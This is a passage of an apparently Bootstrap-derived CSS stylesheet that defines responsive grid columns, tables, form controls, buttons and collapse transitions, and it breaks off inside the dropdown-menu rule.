        .col-sm-4, header .row #header_logo {
            width: 33.33333%
        }

        .col-sm-5 {
            width: 41.66667%
        }

        .col-sm-6 {
            width: 50%
        }

        .col-sm-7 {
            width: 58.33333%
        }

        .col-sm-8 {
            width: 66.66667%
        }

        .col-sm-9 {
            width: 75%
        }

        .col-sm-10 {
            width: 83.33333%
        }

        .col-sm-11 {
            width: 91.66667%
        }

        .col-sm-12 {
            width: 100%
        }

        .col-sm-pull-0 {
            right: auto
        }

        .col-sm-pull-1 {
            right: 8.33333%
        }

        .col-sm-pull-2 {
            right: 16.66667%
        }

        .col-sm-pull-3 {
            right: 25%
        }

        .col-sm-pull-4 {
            right: 33.33333%
        }

        .col-sm-pull-5 {
            right: 41.66667%
        }

        .col-sm-pull-6 {
            right: 50%
        }

        .col-sm-pull-7 {
            right: 58.33333%
        }

        .col-sm-pull-8 {
            right: 66.66667%
        }

        .col-sm-pull-9 {
            right: 75%
        }

        .col-sm-pull-10 {
            right: 83.33333%
        }

        .col-sm-pull-11 {
            right: 91.66667%
        }

        .col-sm-pull-12 {
            right: 100%
        }

        .col-sm-push-0 {
            left: auto
        }

        .col-sm-push-1 {
            left: 8.33333%
        }

        .col-sm-push-2 {
            left: 16.66667%
        }

        .col-sm-push-3 {
            left: 25%
        }

        .col-sm-push-4 {
            left: 33.33333%
        }

        .col-sm-push-5 {
            left: 41.66667%
        }

        .col-sm-push-6 {
            left: 50%
        }

        .col-sm-push-7 {
            left: 58.33333%
        }

        .col-sm-push-8 {
            left: 66.66667%
        }

        .col-sm-push-9 {
            left: 75%
        }

        .col-sm-push-10 {
            left: 83.33333%
        }

        .col-sm-push-11 {
            left: 91.66667%
        }

        .col-sm-push-12 {
            left: 100%
        }

        .col-sm-offset-0 {
            margin-left: 0
        }

        .col-sm-offset-1 {
            margin-left: 8.33333%
        }

        .col-sm-offset-2 {
            margin-left: 16.66667%
        }

        .col-sm-offset-3 {
            margin-left: 25%
        }

        .col-sm-offset-4 {
            margin-left: 33.33333%
        }

        .col-sm-offset-5 {
            margin-left: 41.66667%
        }

        .col-sm-offset-6 {
            margin-left: 50%
        }

        .col-sm-offset-7 {
            margin-left: 58.33333%
        }

        .col-sm-offset-8 {
            margin-left: 66.66667%
        }

        .col-sm-offset-9 {
            margin-left: 75%
        }

        .col-sm-offset-10 {
            margin-left: 83.33333%
        }

        .col-sm-offset-11 {
            margin-left: 91.66667%
        }

        .col-sm-offset-12 {
            margin-left: 100%
        }
    }

    @media (min-width:992px) {
        .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9 {
            float: left
        }

        .col-md-1 {
            width: 8.33333%
        }

        .col-md-2 {
            width: 16.66667%
        }

        .col-md-3 {
            width: 25%
        }

        .col-md-4 {
            width: 33.33333%
        }

        .col-md-5 {
            width: 41.66667%
        }

        .col-md-6 {
            width: 50%
        }

        .col-md-7 {
            width: 58.33333%
        }

        .col-md-8 {
            width: 66.66667%
        }

        .col-md-9 {
            width: 75%
        }

        .col-md-10 {
            width: 83.33333%
        }

        .col-md-11 {
            width: 91.66667%
        }

        .col-md-12 {
            width: 100%
        }

        .col-md-pull-0 {
            right: auto
        }

        .col-md-pull-1 {
            right: 8.33333%
        }

        .col-md-pull-2 {
            right: 16.66667%
        }

        .col-md-pull-3 {
            right: 25%
        }

        .col-md-pull-4 {
            right: 33.33333%
        }

        .col-md-pull-5 {
            right: 41.66667%
        }

        .col-md-pull-6 {
            right: 50%
        }

        .col-md-pull-7 {
            right: 58.33333%
        }

        .col-md-pull-8 {
            right: 66.66667%
        }

        .col-md-pull-9 {
            right: 75%
        }

        .col-md-pull-10 {
            right: 83.33333%
        }

        .col-md-pull-11 {
            right: 91.66667%
        }

        .col-md-pull-12 {
            right: 100%
        }

        .col-md-push-0 {
            left: auto
        }

        .col-md-push-1 {
            left: 8.33333%
        }

        .col-md-push-2 {
            left: 16.66667%
        }

        .col-md-push-3 {
            left: 25%
        }

        .col-md-push-4 {
            left: 33.33333%
        }

        .col-md-push-5 {
            left: 41.66667%
        }

        .col-md-push-6 {
            left: 50%
        }

        .col-md-push-7 {
            left: 58.33333%
        }

        .col-md-push-8 {
            left: 66.66667%
        }

        .col-md-push-9 {
            left: 75%
        }

        .col-md-push-10 {
            left: 83.33333%
        }

        .col-md-push-11 {
            left: 91.66667%
        }

        .col-md-push-12 {
            left: 100%
        }

        .col-md-offset-0 {
            margin-left: 0
        }

        .col-md-offset-1 {
            margin-left: 8.33333%
        }

        .col-md-offset-2 {
            margin-left: 16.66667%
        }

        .col-md-offset-3 {
            margin-left: 25%
        }

        .col-md-offset-4 {
            margin-left: 33.33333%
        }

        .col-md-offset-5 {
            margin-left: 41.66667%
        }

        .col-md-offset-6 {
            margin-left: 50%
        }

        .col-md-offset-7 {
            margin-left: 58.33333%
        }

        .col-md-offset-8 {
            margin-left: 66.66667%
        }

        .col-md-offset-9 {
            margin-left: 75%
        }

        .col-md-offset-10 {
            margin-left: 83.33333%
        }

        .col-md-offset-11 {
            margin-left: 91.66667%
        }

        .col-md-offset-12 {
            margin-left: 100%
        }
    }

    @media (min-width:1200px) {
        .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9 {
            float: left
        }

        .col-lg-1 {
            width: 8.33333%
        }

        .col-lg-2 {
            width: 16.66667%
        }

        .col-lg-3 {
            width: 25%
        }

        .col-lg-4 {
            width: 33.33333%
        }

        .col-lg-5 {
            width: 41.66667%
        }

        .col-lg-6 {
            width: 50%
        }

        .col-lg-7 {
            width: 58.33333%
        }

        .col-lg-8 {
            width: 66.66667%
        }

        .col-lg-9 {
            width: 75%
        }

        .col-lg-10 {
            width: 83.33333%
        }

        .col-lg-11 {
            width: 91.66667%
        }

        .col-lg-12 {
            width: 100%
        }

        .col-lg-pull-0 {
            right: auto
        }

        .col-lg-pull-1 {
            right: 8.33333%
        }

        .col-lg-pull-2 {
            right: 16.66667%
        }

        .col-lg-pull-3 {
            right: 25%
        }

        .col-lg-pull-4 {
            right: 33.33333%
        }

        .col-lg-pull-5 {
            right: 41.66667%
        }

        .col-lg-pull-6 {
            right: 50%
        }

        .col-lg-pull-7 {
            right: 58.33333%
        }

        .col-lg-pull-8 {
            right: 66.66667%
        }

        .col-lg-pull-9 {
            right: 75%
        }

        .col-lg-pull-10 {
            right: 83.33333%
        }

        .col-lg-pull-11 {
            right: 91.66667%
        }

        .col-lg-pull-12 {
            right: 100%
        }

        .col-lg-push-0 {
            left: auto
        }

        .col-lg-push-1 {
            left: 8.33333%
        }

        .col-lg-push-2 {
            left: 16.66667%
        }

        .col-lg-push-3 {
            left: 25%
        }

        .col-lg-push-4 {
            left: 33.33333%
        }

        .col-lg-push-5 {
            left: 41.66667%
        }

        .col-lg-push-6 {
            left: 50%
        }

        .col-lg-push-7 {
            left: 58.33333%
        }

        .col-lg-push-8 {
            left: 66.66667%
        }

        .col-lg-push-9 {
            left: 75%
        }

        .col-lg-push-10 {
            left: 83.33333%
        }

        .col-lg-push-11 {
            left: 91.66667%
        }

        .col-lg-push-12 {
            left: 100%
        }

        .col-lg-offset-0 {
            margin-left: 0
        }

        .col-lg-offset-1 {
            margin-left: 8.33333%
        }

        .col-lg-offset-2 {
            margin-left: 16.66667%
        }

        .col-lg-offset-3 {
            margin-left: 25%
        }

        .col-lg-offset-4 {
            margin-left: 33.33333%
        }

        .col-lg-offset-5 {
            margin-left: 41.66667%
        }

        .col-lg-offset-6 {
            margin-left: 50%
        }

        .col-lg-offset-7 {
            margin-left: 58.33333%
        }

        .col-lg-offset-8 {
            margin-left: 66.66667%
        }

        .col-lg-offset-9 {
            margin-left: 75%
        }

        .col-lg-offset-10 {
            margin-left: 83.33333%
        }

        .col-lg-offset-11 {
            margin-left: 91.66667%
        }

        .col-lg-offset-12 {
            margin-left: 100%
        }
    }

    table {
        border-collapse: collapse;
        border-spacing: 0
    }

    th {
        text-align: left
    }

    .table {
        width: 100%;
        max-width: 100%
    }

        .table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th {
            padding: 8px;
            line-height: 1.42857;
            vertical-align: top;
            border-top: 1px solid #ddd
        }

    .btn, .btn-group, .btn-group-vertical, .caret, .checkbox, .checkbox-inline, .form-control, .radio, .radio-inline {
        vertical-align: middle
    }

    .table > thead > tr > th {
        border-bottom: 2px solid #ddd
    }

    .table > caption + thead > tr:first-child > td, .table > caption + thead > tr:first-child > th, .table > colgroup + thead > tr:first-child > td, .table > colgroup + thead > tr:first-child > th, .table > thead:first-child > tr:first-child > td, .table > thead:first-child > tr:first-child > th {
        border-top: 0
    }

    .table > tbody + tbody {
        border-top: 2px solid #ddd
    }

    .table .table {
        background-color: #fff
    }

    .table-condensed > tbody > tr > td, .table-condensed > tbody > tr > th, .table-condensed > tfoot > tr > td, .table-condensed > tfoot > tr > th, .table-condensed > thead > tr > td, .table-condensed > thead > tr > th {
        padding: 5px
    }

    .table-bordered, .table-bordered > tbody > tr > td, .table-bordered > tbody > tr > th, .table-bordered > tfoot > tr > td, .table-bordered > tfoot > tr > th, .table-bordered > thead > tr > td, .table-bordered > thead > tr > th {
        border: 1px solid #ddd
    }

        .table-bordered > thead > tr > td, .table-bordered > thead > tr > th {
            border-bottom-width: 2px
        }

    .table-striped > tbody > tr:nth-child(odd) > td, .table-striped > tbody > tr:nth-child(odd) > th {
        background-color: #f9f9f9
    }

    .table-hover > tbody > tr:hover > td, .table-hover > tbody > tr:hover > th, .table > tbody > tr.active > td, .table > tbody > tr.active > th, .table > tbody > tr > td.active, .table > tbody > tr > th.active, .table > tfoot > tr.active > td, .table > tfoot > tr.active > th, .table > tfoot > tr > td.active, .table > tfoot > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th, .table > thead > tr > td.active, .table > thead > tr > th.active {
        background-color: #f5f5f5
    }

    table col[class*=col-] {
        position: static;
        float: none;
        display: table-column
    }

    table td[class*=col-], table th[class*=col-] {
        position: static;
        float: none;
        display: table-cell
    }

    .collapsing, .dropdown {
        position: relative
    }

    .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr.active:hover > th, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr > td.active:hover, .table-hover > tbody > tr > th.active:hover {
        background-color: #e8e8e8
    }

    .table > tbody > tr.success > td, .table > tbody > tr.success > th, .table > tbody > tr > td.success, .table > tbody > tr > th.success, .table > tfoot > tr.success > td, .table > tfoot > tr.success > th, .table > tfoot > tr > td.success, .table > tfoot > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th, .table > thead > tr > td.success, .table > thead > tr > th.success {
        background-color: #dff0d8
    }

    .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr.success:hover > th, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr > td.success:hover, .table-hover > tbody > tr > th.success:hover {
        background-color: #d0e9c6
    }

    .table > tbody > tr.info > td, .table > tbody > tr.info > th, .table > tbody > tr > td.info, .table > tbody > tr > th.info, .table > tfoot > tr.info > td, .table > tfoot > tr.info > th, .table > tfoot > tr > td.info, .table > tfoot > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th, .table > thead > tr > td.info, .table > thead > tr > th.info {
        background-color: #d9edf7
    }

    .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr.info:hover > th, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr > td.info:hover, .table-hover > tbody > tr > th.info:hover {
        background-color: #c4e3f3
    }

    .table > tbody > tr.warning > td, .table > tbody > tr.warning > th, .table > tbody > tr > td.warning, .table > tbody > tr > th.warning, .table > tfoot > tr.warning > td, .table > tfoot > tr.warning > th, .table > tfoot > tr > td.warning, .table > tfoot > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th, .table > thead > tr > td.warning, .table > thead > tr > th.warning {
        background-color: #fcf8e3
    }

    .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr.warning:hover > th, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr > td.warning:hover, .table-hover > tbody > tr > th.warning:hover {
        background-color: #faf2cc
    }

    .table > tbody > tr.danger > td, .table > tbody > tr.danger > th, .table > tbody > tr > td.danger, .table > tbody > tr > th.danger, .table > tfoot > tr.danger > td, .table > tfoot > tr.danger > th, .table > tfoot > tr > td.danger, .table > tfoot > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th, .table > thead > tr > td.danger, .table > thead > tr > th.danger {
        background-color: #f2dede
    }

    .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr.danger:hover > th, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr > td.danger:hover, .table-hover > tbody > tr > th.danger:hover {
        background-color: #ebcccc
    }

    @media screen and (max-width:767px) {
        .table-responsive {
            width: 100%;
            margin-bottom: 15px;
            overflow-y: hidden;
            overflow-x: auto;
            -ms-overflow-style: -ms-autohiding-scrollbar;
            border: 1px solid #ddd;
            -webkit-overflow-scrolling: touch
        }

            .table-responsive > .table {
                margin-bottom: 0
            }

                .table-responsive > .table > tbody > tr > td, .table-responsive > .table > tbody > tr > th, .table-responsive > .table > tfoot > tr > td, .table-responsive > .table > tfoot > tr > th, .table-responsive > .table > thead > tr > td, .table-responsive > .table > thead > tr > th {
                    white-space: nowrap
                }

            .table-responsive > .table-bordered {
                border: 0
            }

                .table-responsive > .table-bordered > tbody > tr > td:first-child, .table-responsive > .table-bordered > tbody > tr > th:first-child, .table-responsive > .table-bordered > tfoot > tr > td:first-child, .table-responsive > .table-bordered > tfoot > tr > th:first-child, .table-responsive > .table-bordered > thead > tr > td:first-child, .table-responsive > .table-bordered > thead > tr > th:first-child {
                    border-left: 0
                }

                .table-responsive > .table-bordered > tbody > tr > td:last-child, .table-responsive > .table-bordered > tbody > tr > th:last-child, .table-responsive > .table-bordered > tfoot > tr > td:last-child, .table-responsive > .table-bordered > tfoot > tr > th:last-child, .table-responsive > .table-bordered > thead > tr > td:last-child, .table-responsive > .table-bordered > thead > tr > th:last-child {
                    border-right: 0
                }

                .table-responsive > .table-bordered > tbody > tr:last-child > td, .table-responsive > .table-bordered > tbody > tr:last-child > th, .table-responsive > .table-bordered > tfoot > tr:last-child > td, .table-responsive > .table-bordered > tfoot > tr:last-child > th {
                    border-bottom: 0
                }
    }

    fieldset, legend {
        padding: 0;
        border: 0
    }

    fieldset {
        margin: 0
    }

    legend {
        display: block;
        width: 100%;
        margin-bottom: 20px;
        font-size: 21px;
        line-height: inherit;
        border-bottom: 1px solid #e5e5e5
    }

    label {
        display: inline-block;
        margin-bottom: 5px
    }

    .form-control, input[type=file] {
        display: block
    }

    input[type=search] {
        -webkit-appearance: textfield;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
    }

    input[type=checkbox], input[type=radio] {
        margin: 4px 0 0;
        margin-top: 1px\9;
        line-height: normal
    }

    select optgroup {
        font-size: inherit;
        font-style: inherit;
        font-family: inherit
    }

    input[type=file]:focus, input[type=checkbox]:focus, input[type=radio]:focus {
        outline: dotted thin;
        outline: -webkit-focus-ring-color auto 5px;
        outline-offset: -2px
    }

    input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
        height: auto
    }

    .form-control::-moz-placeholder {
        color: #777;
        opacity: 1
    }

    .form-control:-ms-input-placeholder {
        color: #777
    }

    .form-control::-webkit-input-placeholder {
        color: #777
    }

    .form-control {
        width: 100%;
        font-size: 14px;
        line-height: 1.42857;
        color: #555;
        background-color: #fff;
        border: 1px solid #ccc;
        border-radius: 0;
        -webkit-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
        -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
        transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s
    }

    .has-warning .checkbox, .has-warning .checkbox-inline, .has-warning .control-label, .has-warning .form-control-feedback, .has-warning .help-block, .has-warning .radio, .has-warning .radio-inline {
        color: red
    }

    .form-control:focus {
        outline: 0
    }

    .form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
        cursor: not-allowed;
        background-color: #eee
    }

    .form-group {
        margin-bottom: 22px;
        padding-bottom: 22px
    }

    .checkbox, .radio {
        display: block;
        min-height: 20px;
        margin-top: 10px;
        margin-bottom: 10px;
        padding-left: 20px
    }

        .checkbox label, .radio label {
            display: inline;
            margin-bottom: 0;
            font-weight: 400;
            cursor: pointer
        }

        .checkbox input[type=checkbox], .checkbox-inline input[type=checkbox], .radio input[type=radio], .radio-inline input[type=radio] {
            float: left;
            margin-left: -20px
        }

        .checkbox + .checkbox, .radio + .radio {
            margin-top: -5px
        }

    .checkbox-inline, .radio-inline {
        display: inline-block;
        padding-left: 20px;
        margin-bottom: 0;
        font-weight: 400;
        cursor: pointer
    }

        .checkbox-inline + .checkbox-inline, .radio-inline + .radio-inline {
            margin-top: 0;
            margin-left: 10px
        }

        .checkbox-inline[disabled], .checkbox[disabled], .radio-inline[disabled], .radio[disabled], fieldset[disabled] .checkbox, fieldset[disabled] .checkbox-inline, fieldset[disabled] .radio, fieldset[disabled] .radio-inline, fieldset[disabled] input[type=checkbox], fieldset[disabled] input[type=radio], input[type=checkbox][disabled], input[type=radio][disabled] {
            cursor: not-allowed
        }

    .input-group-sm > .form-control, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .btn, .input-sm {
        height: 30px;
        padding: 5px 10px;
        font-size: 12px;
        line-height: 1.5;
        border-radius: 0
    }

    .input-group-sm > .input-group-btn > select.btn, .input-group-sm > select.form-control, .input-group-sm > select.input-group-addon, select.input-sm {
        height: 30px;
        line-height: 30px
    }

    .input-group-sm > .input-group-btn > select[multiple].btn, .input-group-sm > .input-group-btn > textarea.btn, .input-group-sm > select[multiple].form-control, .input-group-sm > select[multiple].input-group-addon, .input-group-sm > textarea.form-control, .input-group-sm > textarea.input-group-addon, select[multiple].input-sm, textarea.input-sm {
        height: auto
    }

    .input-group-lg > .form-control, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .btn, .input-lg {
        height: 46px;
        padding: 10px 16px;
        font-size: 18px;
        line-height: 1.33;
        border-radius: 0
    }

    .input-group-lg > .input-group-btn > select.btn, .input-group-lg > select.form-control, .input-group-lg > select.input-group-addon, select.input-lg {
        height: 46px;
        line-height: 46px
    }

    .input-group-lg > .input-group-btn > select[multiple].btn, .input-group-lg > .input-group-btn > textarea.btn, .input-group-lg > select[multiple].form-control, .input-group-lg > select[multiple].input-group-addon, .input-group-lg > textarea.form-control, .input-group-lg > textarea.input-group-addon, select[multiple].input-lg, textarea.input-lg {
        height: auto
    }

    .has-warning .form-control {
        border-color: red;
        -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
        box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
    }

        .has-warning .form-control:focus {
            border-color: #c00;
            -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f66;
            box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f66
        }

    .has-warning .input-group-addon {
        color: red;
        border-color: red;
        background-color: #fcf8e3
    }

    .has-error .checkbox, .has-error .checkbox-inline, .has-error .control-label, .has-error .form-control-feedback, .has-error .help-block, .has-error .radio, .has-error .radio-inline {
        color: #a94442
    }

    .has-error .form-control {
        border-color: #a94442;
        -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
        box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
    }

        .has-error .form-control:focus {
            border-color: #843534;
            -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;
            box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483
        }

    .has-error .input-group-addon {
        color: #a94442;
        border-color: #a94442;
        background-color: #f2dede
    }

    .has-success .checkbox, .has-success .checkbox-inline, .has-success .control-label, .has-success .form-control-feedback, .has-success .help-block, .has-success .radio, .has-success .radio-inline {
        color: #3c763d
    }

    .has-success .form-control {
        border-color: #3c763d;
        -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
        box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
    }

        .has-success .form-control:focus {
            border-color: #2b542c;
            -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;
            box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168
        }

    .has-success .input-group-addon {
        color: #3c763d;
        border-color: #3c763d;
        background-color: #dff0d8
    }

    .form-control-static {
        margin-bottom: 0;
        padding-top: 7px
    }

    .help-block {
        display: block;
        margin-top: 5px;
        margin-bottom: 10px;
        color: #737373
    }

    @media (min-width:768px) {
        .form-inline .form-group, .navbar-form .form-group {
            display: inline-block;
            margin-bottom: 0;
            vertical-align: middle
        }

        .form-inline .form-control, .navbar-form .form-control {
            display: inline-block
        }

        .form-inline .checkbox, .form-inline .radio, .navbar-form .checkbox, .navbar-form .radio {
            display: inline-block;
            margin-top: 0;
            margin-bottom: 0;
            padding-left: 0
        }

            .form-inline .checkbox input[type=checkbox], .form-inline .radio input[type=radio], .navbar-form .checkbox input[type=checkbox], .navbar-form .radio input[type=radio] {
                float: none;
                margin-left: 0
            }

        .form-horizontal .control-label {
            text-align: right
        }
    }

    .form-horizontal .checkbox, .form-horizontal .checkbox-inline, .form-horizontal .control-label, .form-horizontal .radio, .form-horizontal .radio-inline {
        margin-top: 0;
        margin-bottom: 0;
        padding-top: 7px
    }

    .form-horizontal .form-group {
        margin-left: -15px;
        margin-right: -15px
    }

        .form-horizontal .form-group:after, .form-horizontal .form-group:before {
            content: " ";
            display: table
        }

    .btn {
        display: inline-block;
        margin-bottom: 0;
        font-weight: 400;
        text-align: center;
        cursor: pointer;
        border: 1px solid transparent;
        white-space: nowrap;
        padding: 6px 12px;
        font-size: 14px;
        line-height: 1.42857;
        border-radius: 0;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none
    }

        .btn.active:focus, .btn:active:focus, .btn:focus {
            outline: dotted thin;
            outline: -webkit-focus-ring-color auto 5px;
            outline-offset: -2px
        }

        .btn:focus, .btn:hover {
            color: #333;
            text-decoration: none
        }

        .btn.active, .btn:active {
            -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
            box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
        }

        .btn.disabled, .btn[disabled], fieldset[disabled] .btn {
            cursor: not-allowed;
            pointer-events: none;
            opacity: .65;
            filter: alpha(opacity=65);
            -webkit-box-shadow: none;
            box-shadow: none
        }

    .btn-default {
        color: #333;
        background-color: #fff;
        border-color: #ccc
    }

        .btn-default.active, .btn-default:active, .btn-default:focus, .btn-default:hover, .open > .btn-default.dropdown-toggle {
            color: #333;
            background-color: #e6e6e6;
            border-color: #adadad
        }

        .btn-default.disabled, .btn-default.disabled.active, .btn-default.disabled:active, .btn-default.disabled:focus, .btn-default.disabled:hover, .btn-default[disabled], .btn-default[disabled].active, .btn-default[disabled]:active, .btn-default[disabled]:focus, .btn-default[disabled]:hover, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default.active, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:hover {
            background-color: #fff;
            border-color: #ccc
        }

        .btn-default .badge {
            color: #fff;
            background-color: #333
        }

    .btn-primary {
        color: #fff;
        background-color: #428bca;
        border-color: #357ebd
    }

        .btn-primary.active, .btn-primary:active, .btn-primary:focus, .btn-primary:hover, .open > .btn-primary.dropdown-toggle {
            color: #fff;
            background-color: #3071a9;
            border-color: #285e8e
        }

        .btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary[disabled].active, .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover {
            background-color: #428bca;
            border-color: #357ebd
        }

        .btn-primary .badge {
            color: #428bca;
            background-color: #fff
        }

    .btn-success {
        color: #fff;
        background-color: #5cb85c;
        border-color: #4cae4c
    }

        .btn-success.active, .btn-success:active, .btn-success:focus, .btn-success:hover, .open > .btn-success.dropdown-toggle {
            color: #fff;
            background-color: #449d44;
            border-color: #398439
        }

        .btn-success.active, .btn-success:active, .open > .btn-success.dropdown-toggle {
            background-image: none
        }

        .btn-success.disabled, .btn-success.disabled.active, .btn-success.disabled:active, .btn-success.disabled:focus, .btn-success.disabled:hover, .btn-success[disabled], .btn-success[disabled].active, .btn-success[disabled]:active, .btn-success[disabled]:focus, .btn-success[disabled]:hover, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success.active, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:hover {
            background-color: #5cb85c;
            border-color: #4cae4c
        }

        .btn-success .badge {
            color: #5cb85c;
            background-color: #fff
        }

    .btn-info {
        color: #fff;
        background-color: #5bc0de;
        border-color: #46b8da
    }

        .btn-info.active, .btn-info:active, .btn-info:focus, .btn-info:hover, .open > .btn-info.dropdown-toggle {
            color: #fff;
            background-color: #31b0d5;
            border-color: #269abc
        }

        .btn-info.disabled, .btn-info.disabled.active, .btn-info.disabled:active, .btn-info.disabled:focus, .btn-info.disabled:hover, .btn-info[disabled], .btn-info[disabled].active, .btn-info[disabled]:active, .btn-info[disabled]:focus, .btn-info[disabled]:hover, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info.active, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:hover {
            background-color: #5bc0de;
            border-color: #46b8da
        }

        .btn-info .badge {
            color: #5bc0de;
            background-color: #fff
        }

    .btn-warning {
        color: #fff;
        background-color: #f0ad4e;
        border-color: #eea236
    }

        .btn-warning.active, .btn-warning:active, .btn-warning:focus, .btn-warning:hover, .open > .btn-warning.dropdown-toggle {
            color: #fff;
            background-color: #ec971f;
            border-color: #d58512
        }

        .btn-warning.disabled, .btn-warning.disabled.active, .btn-warning.disabled:active, .btn-warning.disabled:focus, .btn-warning.disabled:hover, .btn-warning[disabled], .btn-warning[disabled].active, .btn-warning[disabled]:active, .btn-warning[disabled]:focus, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning.active, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:hover {
            background-color: #f0ad4e;
            border-color: #eea236
        }

        .btn-warning .badge {
            color: #f0ad4e;
            background-color: #fff
        }

    .btn-danger {
        color: #fff;
        background-color: #d9534f;
        border-color: #d43f3a
    }

        .btn-danger.active, .btn-danger:active, .btn-danger:focus, .btn-danger:hover, .open > .btn-danger.dropdown-toggle {
            color: #fff;
            background-color: #c9302c;
            border-color: #ac2925
        }

        .btn-danger.disabled, .btn-danger.disabled.active, .btn-danger.disabled:active, .btn-danger.disabled:focus, .btn-danger.disabled:hover, .btn-danger[disabled], .btn-danger[disabled].active, .btn-danger[disabled]:active, .btn-danger[disabled]:focus, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger.active, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:hover {
            background-color: #d9534f;
            border-color: #d43f3a
        }

        .btn-danger .badge {
            color: #d9534f;
            background-color: #fff
        }

    .btn-link {
        color: #888;
        font-weight: 400;
        cursor: pointer;
        border-radius: 0
    }

        .btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {
            background-color: transparent;
            -webkit-box-shadow: none;
            box-shadow: none
        }

            .btn-link, .btn-link:active, .btn-link:focus, .btn-link:hover {
                border-color: transparent
            }

                .btn-link:focus, .btn-link:hover {
                    color: #000;
                    text-decoration: underline;
                    background-color: transparent
                }

                .btn-link[disabled]:focus, .btn-link[disabled]:hover, fieldset[disabled] .btn-link:focus, fieldset[disabled] .btn-link:hover {
                    color: #777;
                    text-decoration: none
                }

    .btn-group-lg > .btn, .btn-lg {
        padding: 10px 16px;
        font-size: 18px;
        line-height: 1.33;
        border-radius: 0
    }

    .btn-group-sm > .btn, .btn-sm {
        padding: 5px 10px;
        font-size: 12px;
        line-height: 1.5;
        border-radius: 0
    }

    .btn-group-xs > .btn, .btn-xs {
        padding: 1px 5px;
        font-size: 12px;
        line-height: 1.5;
        border-radius: 0
    }

    .btn-block {
        display: block;
        width: 100%
    }

        .btn-block + .btn-block {
            margin-top: 5px
        }

    input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {
        width: 100%
    }

    .fade {
        opacity: 0;
        -webkit-transition: opacity .15s linear;
        -o-transition: opacity .15s linear;
        transition: opacity .15s linear
    }

        .fade.in {
            opacity: 1
        }

    .collapse {
        display: none
    }

        .collapse.in {
            display: block
        }

    tr.collapse.in {
        display: table-row
    }

    tbody.collapse.in {
        display: table-row-group
    }

    .collapsing {
        height: 0;
        overflow: hidden;
        -webkit-transition: height .35s ease;
        -o-transition: height .35s ease;
        transition: height .35s ease
    }

    .caret {
        display: inline-block;
        width: 0;
        height: 0;
        margin-left: 2px;
        border-top: 4px solid;
        border-right: 4px solid transparent;
        border-left: 4px solid transparent
    }

    .dropdown-toggle:focus {
        outline: 0
    }

    .dropdown-menu {
        position: absolute;
        top: 100%;
        left: 0;
        z-index: 1000;
